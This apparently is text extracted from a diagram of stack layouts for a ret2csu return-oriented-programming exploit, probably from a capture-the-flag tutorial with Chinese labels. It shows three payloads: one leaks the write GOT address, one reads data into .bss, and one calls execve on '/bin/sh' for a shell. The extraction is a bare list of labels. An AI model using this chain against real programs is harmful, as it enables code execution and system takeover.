 '/bin/sh'
bss_base
execve_addr
大
小
main_addr
b'a'*(6*8+8)
csu_gadget1
1
write_got
8
write_got
1
0
返回地址
csu_gadget2
旧rbp
b'a'*(0x80+8)
payload1
main_addr
b'a'*(6*8+8)
csu_gadget1
0
bss_base
16
read_got
1
0
返回地址
csu_gadget2
旧rbp
b'a'*(0x80+8)
payload2
csu_gadget1
bss_base+8
0
0
bss_base
1
0
返回地址
csu_gadget2
旧rbp
b'a'*(0x80+8)
payload3